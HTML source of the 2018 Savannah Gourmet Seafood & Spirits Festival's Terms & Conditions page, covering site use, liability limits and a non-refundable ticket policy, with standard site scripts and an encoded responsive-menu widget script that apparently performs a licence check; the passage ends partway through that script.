    <li class="AccordionPanel clearfix colelem" id="u100008"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem" id="u100009-3" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>&nbsp;</p></div><div class="AccordionPanelContent clearfix colelem" id="u100010"><!-- column --><a class="nonblock nontext clip_frame colelem" id="u105888" href="index.html" data-href="page:U88646"><!-- image --><img class="block" id="u105888_img" src="images/logo%20blue%20red-crop-u105888.png?crc=3873190677" data-hidpi-src="images/logo%20blue%20red-crop-u105888_2x.png?crc=238955757" alt="" data-heightwidthratio="0.3716216216216216" data-image-width="148" data-image-height="55"/></a><nav class="MenuBar clearfix colelem" id="menuu100013"><!-- vertical box --><div class="MenuItemContainer clearfix colelem" id="u100042"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u100045" href="https://cityspin.com/savannah/e/gssf/tickets" target="_blank"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u100047-4"><!-- content --><p>BUY Tickets</p></div></a></div><div class="MenuItemContainer clearfix colelem" id="u100056"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u100057" href="overnight-packages.html" data-href="page:U707"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u100059-4"><!-- content --><p>Stay &amp; Play Packages</p></div></a></div><div class="MenuItemContainer clearfix colelem" id="u100049"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u100050" href="coastal-chefs-table.html" data-href="page:U206"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u100052-6"><!-- content --><p><span id="u100052">Thursday, August 9th</span></p><p>Coastal Chefs Table Dinner</p></div></a></div><div class="MenuItemContainer clearfix colelem" id="u100035"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u100038" href="the-lowcountry-picnic.html" data-href="page:U218"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u100040-8"><!-- content --><p><span id="u100040">Friday, August 10th</span></p><p>The Lowcountry Picnic</p><p>&quot;Life On The Water&quot;</p></div></a></div><div class="MenuItemContainer clearfix colelem" id="u100021"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u100022" href="aquacurean-challenge.html" data-href="page:U230"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u100025-7"><!-- content --><p><span id="u100025">Saturday, August 11th</span><span id="u100025-2"></span></p><p>AquaCurean Challenge</p></div></a></div><div class="MenuItemContainer clearfix colelem" id="u100014"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u100017" href="fresh-catch---cocktails-jazz-brunch.html" data-href="page:U242"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u100020-9"><!-- content --><p><span id="u100020">Sunday, August 12th</span></p><p>Fresh Catch &amp;</p><p>Cocktails Jazz Brunch</p></div></a></div><div class="MenuItemContainer clearfix colelem" id="u100028"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u100029" href="sponsors.html" data-href="page:U518"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u100031-4"><!-- content --><p>Sponsors</p></div></a></div></nav></div></li>
   </ul>
   <div class="clearfix grpelem" id="pbuttonu100063"><!-- column -->
    <div class="Button MenuCloseButton colelem" id="buttonu100063" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- container box --></div>
    <div class="size_fixed colelem" id="u100001" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- custom html -->
      <div class="u100001pr" style=" background:#333; width: 58px; height: 44px; position: absolute; top: 0; left: 0;z-index: 0;"> <div class="u100001pr03" style=" z-index: 2; width: 36px; height: 44px; top:0; position: absolute; background: #4A66E3; "> <div class="u100001pr0c" style="position: absolute;width: 8px;height:8px;z-index: 4;top: 3px;left: 1px;"></div> <div class="u100001pr01" style="position: absolute;width: 17px;text-align:center;z-index: 4;top: 14px;left: 6px;opacity: 1;"> <ul style="height: 4px;" class="u100001pr01u"> <li style=" width: 8px; height: 3px; display: inline-block; position: relative; vertical-align:top; background: #FFFFFF; "></li> </ul> </div> </div> <div class="u100001pr04" style=" position: absolute; width: 58px; height: 44px; background: #292b33; opacity: 0.5; z-index: 1; "> </div> </div> 
    </div>
   </div>
   <div class="Button MenuTrigger transition clearfix" id="buttonu99242"><!-- container box -->
    <div class="transition colelem" id="u99243" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
    <div class="transition colelem" id="u99245" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
    <div class="transition colelem" id="u99244" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
   </div>
   <div class="clearfix grpelem" id="ppu101770"><!-- column -->
    <div class="clearfix colelem" id="pu101770"><!-- group -->
     <a class="nonblock nontext clip_frame grpelem" id="u101770" href="index.html" data-href="page:U88646"><!-- image --><img class="block" id="u101770_img" src="images/logo%20blue%20red.png?crc=3763887748" data-hidpi-src="images/logo%20blue%20red_2x.png?crc=3761638511" alt="" data-heightwidthratio="0.4782608695652174" data-image-width="230" data-image-height="110"/></a>
     <a class="nonblock nontext clip_frame grpelem" id="u99301" href="https://www.facebook.com/seafoodandspirits" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- image --><img class="block" id="u99301_img" src="images/savseafoodfacebook35x35.png?crc=75266760" data-hidpi-src="images/savseafoodfacebook35x35_2x.png?crc=86536154" alt="" width="35" height="35"/></a>
     <a class="nonblock nontext clip_frame grpelem" id="u99377" href="https://www.instagram.com/aquacurean/" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- image --><img class="block" id="u99377_img" src="images/savseafoodinstagram35x35.png?crc=460128610" data-hidpi-src="images/savseafoodinstagram35x35_2x.png?crc=3811823095" alt="" width="35" height="35"/></a>
     <a class="nonblock nontext clip_frame grpelem" id="u99299" href="https://twitter.com/Aquacurean" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- image --><img class="block" id="u99299_img" src="images/savseafoodtwitter35x35.png?crc=4257558790" data-hidpi-src="images/savseafoodtwitter35x35_2x.png?crc=4096096480" alt="" width="35" height="35"/></a>
     <a class="nonblock nontext clearfix grpelem" id="u99246-4" href="contact.html" data-href="page:U40274" data-IBE-flags="txtStyleSrc"><!-- content --><p>Contact Us</p></a>
     <a class="nonblock nontext clearfix grpelem" id="u99307-4" href="volunteer.html" data-href="page:U46660" data-IBE-flags="txtStyleSrc"><!-- content --><p>Volunteer</p></a>
     <div class="clearfix grpelem" id="u104834-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight"><!-- content -->
      <p>SAVANNAH, GEORGIA</p>
     </div>
     <div class="clearfix grpelem" id="u104835-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight"><!-- content -->
      <p>August 9-12, 2018</p>
     </div>
    </div>
    <!-- m_editable region-id="editable-static-tag-U35949-BP_infinity" template="terms---conditions.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
    <div class="clearfix colelem" id="u35949-4" data-muse-uid="U35949" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft"><!-- content -->
     <p><span id="u35949">Terms &amp; Conditions</span></p>
    </div>
    <!-- /m_editable -->
    <!-- m_editable region-id="editable-static-tag-U35942-BP_infinity" template="terms---conditions.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
    <div class="clearfix colelem" id="u35942-72" data-muse-uid="U35942" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content -->
     <p>The Savannah Gourmet Seafood &amp; Spirits Festival is presented by the Westin Savannah Harbor Golf Resort &amp; Spa. Any references made to the Savannah Gourmet Seafood &amp; Spirits Festival or The Westin Savannah Harbor Golf Resort &amp; Spa or the Westin or The AdFIsh Group, LLC or AquaCurean or the &quot;Festival&quot; should be considered applicable to all entities.</p>
     <p>&nbsp;</p>
     <p>The AdFish Group operates the web site SavannahGourmetSeafoodandSpiritsFestival.com and AquaCurean.com on behalf of the Festival. Any reference to one or the other web site shall be considered applicable to the other web site, either in whole or in part.</p>
     <p>&nbsp;</p>
     <p>Before using this web site, read these terms and conditions carefully. By using this website you confirm your unconditional acceptance of the following terms and conditions. If you do not accept these terms and conditions, do not use this website.</p>
     <p>&nbsp;</p>
     <p><span id="u35942-10">1. Use of this Website.</span> The website design and all text, graphics, information, content, and any other material displayed on or that can be downloaded from this website is either the property of, or used with permission by the FESTIVAL.&nbsp; They are protected by copyright, trademark and other laws and may not be used except as permitted in these Terms and Conditions or with the prior written permission of the owner of such material. You may not modify the information or materials located on this website in any way or reproduce or publicly display, perform, or distribute or otherwise use any such materials for any public or commercial purpose. Any unauthorized use of any such information or materials may violate copyright laws, trademark laws, laws of privacy and publicity, and other laws and regulations.</p>
     <p>&nbsp;</p>
     <p><span id="u35942-14">2. Trademarks.</span> Certain trademarks, trade names, service marks and logos which are used or displayed on this website are registered and unregistered trademarks, trade names and service marks of the FESTIVAL and its associated companies. Other trademarks, trade names and service marks used or displayed on this website are the registered and unregistered trademarks, trade names and service marks of their respective owners, including the FESTIVAL and its associated companies. Nothing contained on this website grants or should be construed as granting, by implication or otherwise, any license or right to use any trademarks, trade names, service marks or logos displayed on this website without the written permission of the FESTIVAL or such third party owner.</p>
     <p>&nbsp;</p>
     <p><span id="u35942-18">3. Content and Specifications.</span> All features, content, specifications, and prices of services described on this website are subject to change at any time without notice.</p>
     <p>&nbsp;</p>
     <p><span id="u35942-22">4. Accuracy of Information.</span> The FESTIVAL attempts to ensure that information on this website is complete, accurate and current. Despite our efforts, the information on this website may occasionally be inaccurate, incomplete or out of date. We make no representation as to the completeness, accuracy or currency of any information on this website. We reserve the right, without prior notice, to limit the service and/or to refuse service to any customer. We also may require verification of information prior to the acceptance of any order.</p>
     <p>&nbsp;</p>
     <p><span id="u35942-26">5. Linking to this Website.</span> You may not create or maintain any link from another website to any page on this website without the prior permission of the FESTIVAL.&nbsp; Running or displaying this website or any material displayed on this website in frames or by similar means on another website without the FESTIVAL’s prior written permission is prohibited. Any permitted links to this website must comply will all universally applicable laws, rules and regulations.</p>
     <p>&nbsp;</p>
     <p><span id="u35942-30">6. Third Party Links.</span> This Website may, from time to time, contain links to websites that are not owned, operated or controlled by the FESTIVAL, or its associated parties. All such links are provided solely as a convenience to you. If you use these links, you will leave this website. Neither the FESTIVAL nor any of its associated companies are responsible for any content, materials or other information located on or accessible from any other Website. Nor does the FESTIVAL or any of its associated companies guarantee, endorse or make any representations or warranties regarding any other website, or any content, materials or other information located or accessible from such websites, or the results that you may obtain from using such websites. If you decide to access any other website linked to or from savannahgourmetseafoodandspiritsfestival.com, you do so entirely at your own risk.</p>
     <p>&nbsp;</p>
     <p><span id="u35942-34">7. Inappropriate Material.</span> You are prohibited from posting or transmitting any unlawful, threatening, defamatory, libelous, obscene, pornographic or profane material or any material that could constitute or encourage conduct that would be considered a criminal offense or give rise to civil liability, or otherwise violate any law. In addition to any remedies that the FESTIVAL may have at law or in equity, if the FESTIVAL reasonably determines that you have violated or are likely to violate the foregoing prohibitions, the FESTIVAL may take any action they reasonably deem necessary to cure or prevent the violation, including without limitation, the immediate removal from this website of the related materials. The FESTIVAL will fully cooperate with any law enforcement authority or court order or subpoena requesting or directing the FESTIVAL to disclose the identity of anyone posting such materials.</p>
     <p>&nbsp;</p>
     <p><span id="u35942-38">8. User Information.</span> Other than personally identifiable information, which is subject to this website's Privacy Policy, any material, information, suggestions, ideas, concepts, know-how, techniques, questions, comments or other communication you transmit or post to this website in any manner is and will be considered non-confidential and non-proprietary. The FESTIVAL and each of its affiliates and/or their designees may use any or all aforementioned communications for any purpose whatsoever, including, without limitation, reproduction, transmission, disclosure, publication, broadcast, development, manufacturing and/or marketing in any manner whatsoever for any or all commercial or non-commercial purposes. The FESTIVAL may, but is not obligated to, monitor or review any user communications. The FESTIVAL shall have no obligation to use, return, review, or respond to any user communications nor will the FESTIVAL will have any liability related to the content of any such user communications, whether or not arising under the laws of copyright, libel, privacy, obscenity, or otherwise. The FESTIVAL retains the right to remove any or all user communications that includes any material the FESTIVAL deems inappropriate or unacceptable.</p>
     <p>&nbsp;</p>
     <p><span id="u35942-42">9. Disclaimers.</span> The use of this web site is at your own risk.&nbsp; Any materials and/or services provided in connection or on this web site are provided on an “as is” basis and as such are provided without any warranties of any kind. Neither the FESTIVAL nor its associated companies warrant the accuracy or completeness of any materials or services on or through savannahgourmetseafoodandspirits.com. It may be that certain materials and/or services provided on this website are out of date.&nbsp; Neither the FESTIVAL and/or its associated companies make any commitment or assumes any duty to update such material and/or services. These foregoing exclusions do not apply to the extent as prohibited by law.</p>
     <p>&nbsp;</p>
     <p><span id="u35942-46">10. Limitations of Liability.</span> The FESTIVAL assumes no indirect liability or responsibility, and shall not be liable for, any damages to, or viruses that may infect, your computer, telecommunication equipment, or other property caused by or arising from your access to, use of, or browsing this Website or your downloading of any materials, from this Website.</p>
     <p>&nbsp;</p>
     <p>IN NO EVENT WILL THE FESTIVAL OR ITS ASSOCIATED COMPANIES, THEIR RESPECTIVE OFFICERS, DIRECTORS, EMPLOYEES, SHAREHOLDERS, AFFILIATES, AGENTS, SUCCESSORS, ASSIGNS, RETAIL PARTNERS NOR ANY PARTY INVOLVED IN THE CREATION, PRODUCTION OR TRANSMISSION OF THIS WEBSITE BE LIABLE TO ANY PARTY FOR ANY INDIRECT, SPECIAL, PUNITIVE, INCIDENTAL OR CONSEQUENTIAL DAMAGES (INCLUDING, WITHOUT LIMITATION, THOSE RESULTING FROM LOST PROFITS, LOST DATA OR BUSINESS INTERRUPTION) ARISING OUT OF THE USE, INABILITY TO USE, OR THE RESULTS OF USE OF THIS WEBSITE, ANY WEBSITES LINKED TO THIS WEBSITE, OR THE MATERIALS, INFORMATION OR SERVICES CONTAINED AT ANY OR ALL SUCH SITES, WHETHER BASED ON WARRANTY, CONTRACT, TORT OR ANY OTHER LEGAL THEORY AND WHETHER OR NOT ADVISED OF THE POSSIBILITY OF SUCH DAMAGES. THE FOREGOING LIMITATIONS OF LIABILITY DO NOT APPLY TO THE EXTENT PROHIBITED BY LAW.</p>
     <p>&nbsp;</p>
     <p>IN THE EVENT OF ANY PROBLEM WITH THIS WEBSITE OR ANY CONTENT, YOU AGREE THAT YOUR SOLE REMEDY IS TO CEASE USING THIS WEBSITE. IN THE EVENT OF ANY PROBLEM WITH THE SERVICES THAT YOU HAVE PURCHASED ON OR THROUGH THIS WEBSITE, YOU AGREE THAT YOUR ONLY REMEDY IS TO SEEK A REFUND FOR SUCH SERVICES IN ACCORDANCE WITH THE RETURNS AND REFUNDS POLICIES POSTED ON THIS WEBSITE.</p>
     <p>&nbsp;</p>
     <p><span id="u35942-56">11. Choice of Law; Jurisdiction.</span> These Terms and Conditions supersede any other agreement between you and the FESTIVAL to the extent necessary to resolve any inconsistency or ambiguity between them. This Website is administered by the FESTIVAL from its offices in the State of Georgia. These Terms and Conditions will be governed by and construed in accordance with the laws of the State of Georgia, without giving effect to any principles of conflicts of laws. Any action seeking legal or equitable relief arising out of or relating to this Website shall be brought only in the courts of the State of Georgia. A printed version of these Terms and Conditions shall be admissible in judicial and administrative proceedings based upon or relating to these Terms and Conditions to the same extent and subject to the same conditions as other business documents and records originally generated and maintained in printed form.</p>
     <p>&nbsp;</p>
     <p><span id="u35942-60">12. Account Termination.</span> You or we may suspend or terminate your account or your use of this Website at any time, for any reason or for no reason. You are personally liable for any orders that you place or charges that you incur prior to termination. We reserve the right to change, suspend, or discontinue all or any aspect of this Website at any time without notice.</p>
     <p>&nbsp;</p>
     <p id="u35942-66"><span id="u35942-64">13. Ticket Purchases.</span> Any and all tickets purchased for events to the FESTIVAL are NON-REFUNDABLE under any and all circumstances, NO exceptions. All events are rain or shine. The Festival may at it's sole discretion re-schedule and/or postpone an event by providing notice to ticket holders of record. The Festival will NOT refund ticket purchases to any re-scheduled or postponed event, any/all such previously purchased tickets shall be honored at the new event date and time. This clause shall encompass all festival ticket purchases, regardless of purchase source, be they purchased directly through our web site portal, an approved retail partner or approved affiliate ticket partner such as, but not limited to, Groupon or Living Social. Furthermore, any and all Festival tickets are NOT approved for resale in any manner or circumstance and any such re-sold ticket(s) shall be deemed by the FESTIVAL to be VOID. You may be required to provide proof of purchase identification to any event.</p>
     <p id="u35942-67">&nbsp;</p>
     <p id="u35942-70"><span id="u35942-68">14. Revisions to these Terms and Conditions.</span> The FESTIVAL may revise these Terms and Conditions at any time and/or from time to time by updating this posting. You should visit this page from time to time to review the then current Terms and Conditions because they are binding on you. Certain provisions of these Terms and Conditions may be superseded by expressly designated legal notices or terms located on particular pages at this website.</p>
    </div>
    <!-- /m_editable -->
    <!-- m_editable region-id="editable-static-tag-U35943-BP_infinity" template="terms---conditions.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
    <div class="clearfix colelem" id="u35943-4" data-muse-uid="U35943" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedRight"><!-- content -->
     <p>Last Updated:&nbsp; April 5, 2018</p>
    </div>
    <!-- /m_editable -->
   </div>
   <div class="verticalspacer" data-offset-top="2439" data-content-above-spacer="2439" data-content-below-spacer="184" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   <div class="clearfix grpelem" id="ppu106354"><!-- column -->
    <div class="clearfix colelem" id="pu106354"><!-- group -->
     <a class="nonblock nontext clip_frame grpelem" id="u106354" href="https://cityspin.com/savannah/e/gssf/tickets" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- image --><img class="block" id="u106354_img" src="images/buy%20tickets%202018.png?crc=75610612" data-hidpi-src="images/buy%20tickets%202018_2x.png?crc=4228089271" alt="" width="47" height="65"/></a>
     <div class="clearfix grpelem" id="u99373-15" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft"><!-- content -->
      <p id="u99373-2"><span id="u99373">NOTE:</span></p>
      <ul class="list0 nls-None" id="u99373-13">
       <li id="u99373-4">ticket prices do not include applicable sales taxes</li>
       <li id="u99373-6">all advance discount tickets are released in limited quantities and can sell out at any time without notice</li>
       <li id="u99373-8">all tickets sales are final &amp; non-refundable</li>
       <li id="u99373-10">all events are rain or shine</li>
       <li id="u99373-12">event programs subject to change without notice</li>
      </ul>
     </div>
    </div>
    <div class="clearfix colelem" id="u99376-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft"><!-- content -->
     <p>Please drink responsibly while attending events during the Savannah Gourmet Seafood &amp; Spirits Festival. DO NOT drink and drive. The life you save might just be your own!</p>
    </div>
    <div class="clearfix colelem" id="u99440-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft"><!-- content -->
     <p>Copyright 2018 The AdFish Group, LLC</p>
    </div>
   </div>
   <div class="clearfix grpelem" id="pu99309-4"><!-- column -->
    <a class="nonblock nontext clearfix colelem" id="u99309-4" href="contact.html" data-href="page:U40274" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="pu99309-4"><!-- content --><p><span id="u99309">Contact</span></p></a>
    <a class="nonblock nontext clearfix colelem" id="u99303-4" href="vip.html" data-href="page:U9809" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="pu99309-4"><!-- content --><p><span id="u99303">Join VIP</span></p></a>
    <a class="nonblock nontext clearfix colelem" id="u99236-4" href="volunteer.html" data-href="page:U46660" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="pu99309-4"><!-- content --><p><span id="u99236">Volunteer</span></p></a>
    <div class="clearfix colelem" id="u99298-12" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="pu99309-4"><!-- content -->
     <p>Savannah Gourmet Seafood &amp;</p>
     <p>Spirits Festival</p>
     <p>1 Resort Drive</p>
     <p>Savannah, GA 31421</p>
     <p>(912) 201-2062</p>
    </div>
    <div class="clearfix colelem" id="pu99375-4"><!-- group -->
     <a class="nonblock nontext clearfix grpelem" id="u99375-4" href="privacy-policy.html" data-href="page:U608" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="pu99375-4"><!-- content --><p><span id="u99375">Privacy Policy</span></p></a>
     <a class="nonblock nontext MuseLinkActive clearfix grpelem" id="u99308-4" href="terms---conditions.html" data-href="page:U620" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="pu99375-4"><!-- content --><p><span id="u99308">Terms &amp; Conditions</span></p></a>
    </div>
   </div>
  </div>
  <!-- JS includes -->
  <script type="text/javascript">
   if (document.location.protocol != 'https:') document.write('\x3Cscript src="http://musecdn2.businesscatalyst.com/scripts/4.0/jquery-1.8.3.min.js" type="text/javascript">\x3C/script>');
</script>
  <script type="text/javascript">
   window.jQuery || document.write('\x3Cscript src="scripts/jquery-1.8.3.min.js?crc=209076791" type="text/javascript">\x3C/script>');
</script>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide whether to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
  <script type="text/javascript">
   window.Muse.assets.check=function(c){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},d=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
16);return 0},f=function(f){for(var g=document.getElementsByTagName("link"),j=0;j<g.length;j++)if("text/css"==g[j].type){var l=(g[j].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!l||!l[1]||!l[2])break;b[l[1]]=l[2]}g=document.createElement("div");g.className="version";g.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(g);for(j=0;j<Muse.assets.required.length;){var l=Muse.assets.required[j],k=l.match(/([\w\-\.]+)\.(\w+)$/),i=k&&k[1]?
k[1]:null,k=k&&k[2]?k[2]:null;switch(k.toLowerCase()){case "css":i=i.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");g.className+=" "+i;i=a(d(g,"color"));k=a(d(g,"backgroundColor"));i!=0||k!=0?(Muse.assets.required.splice(j,1),"undefined"!=typeof b[l]&&(i!=b[l]>>>24||k!=(b[l]&16777215))&&Muse.assets.outOfDate.push(l)):j++;g.className="version";break;case "js":j++;break;default:throw Error("Unsupported file type: "+k);}}c?c().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");
g.parentNode.removeChild(g);if(Muse.assets.outOfDate.length||Muse.assets.required.length)g="Some files on the server may be missing or incorrect. Clear browser cache and try again. If the problem persists please contact website author.",f&&Muse.assets.outOfDate.length&&(g+="\nOut of date: "+Muse.assets.outOfDate.join(",")),f&&Muse.assets.required.length&&(g+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(g+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(g)):alert(g)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?
setTimeout(function(){f(!0)},5E3):f()}};
var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","jquery.musemenu","webpro","musewpdisclosure","jquery.watch"],function(c){var $ = c;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.detectScreenResolution();/* HiDPI screens */
Muse.Utils.prepHyperlinks(true);/* body */
(function(){
	try{
$('body').addClass('QooQeeMuseWidget2016');
	}
	catch(e)
	{
		Muse.Assert.fail('Error with Widget:Responsive Muse Menu | QooQee Widget ParamHTMLOnDocReady Handler ' + e.toString());
	}
})();/* Widget:Responsive Muse Menu | QooQee Widget */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
Muse.Utils.initWidget('.MenuBar', ['#bp_infinity'], function(elem) { return $(elem).museMenu(); });/* unifiedNavBar */
Muse.Utils.initWidget('#accordionu100007', ['#bp_infinity'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:false,defaultIndex:0}); });/* #accordionu100007 */
Muse.Utils.fullPage('#page');/* 100% height page */
Muse.Utils.showWidgetsWhenReady();/* body */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};

</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=7928878" type="text/javascript" async data-main="scripts/museconfig.js?crc=310584261" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
  
  <!--HTML Widget code-->
   <div class="KKKLU339D" style="display:none">Responsive menu 1.8 is not activated on </div> <script type="text/javascript" class="SCu100001"> $(window).load(function(){ var ui = $("#u100001"); var a = $('.MenuTrigger'); var c = "u100001QooQeePushPro"; var d = 0.5; var e = "MenuContainer"; var g = "u100001qmb"; var j = "c"; var o = $('.u100001pshd'); var o1 = '.u100001pshd'; var ab = 'MenuCloseButton'; var ad = 'r'; var ae = '20'; var af = '0'; var ah = '1'; var p = "b"; var r = "c"; var l = "0"; var u = "MenuTrigger"; var pr = "#7A7A7A"; var po = "70"; var m = $(".u100001jfb"); var n = "1"; var v = "100"; var w = "u100001"; var x = "0"; var y = "100"; var z = "0"; var bb = "0"; var bj = "0"; var bz = "0"; var bk = "C401B3654AE360,Activation key,Activation key,Activation key"; var _0x4410=["\x32\x34\x32\x20\x32\x32\x38\x3D\x5B\x22\x5C\x32\x37\x30\x22\x2C\x22\x5C\x32\x37\x31\x22\x2C\x22\x5C\x32\x39\x31\x5C\x32\x39\x31\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x31\x5C\x32\x34\x37\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x33\x30\x32\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x35\x32\x5C\x32\x39\x31\x5C\x33\x35\x37\x5C\x32\x37\x37\x5C\x32\x37\x37\x5C\x32\x39\x30\x5C\x32\x36\x39\x5C\x32\x35\x30\x5C\x32\x33\x31\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x34\x37\x5C\x32\x34\x37\x5C\x32\x39\x34\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x36\x33\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x34\x30\x22\x2C\x22\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x33\x38\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x36\x33\x5C\x32\x37\x37\x22\x2C\x22\x5C\x32\x39\x36\x5C\x32\x37\x36\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x39\x35\x5C\x32\x38\x34\x5C\x32\x33\x37\x5C\x32\x39\x36\x5C\x32\x37\x36\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x36\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x36\x33\x5C\x32\x36\x39\x22\x2C\x22\x5C\x32\x36\x30\x22\x2C\x22\x5C\x32\x34\x39\x22\x2C\x22\x5C\x32\x33\x39\x22\x2C\x22\x5C\x32\x36\x39\x5C\x32\x36\x39\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x36\x39\x5C\x32\x39\x36\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x36\x33\x5C\x32\x37\x30\x22\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C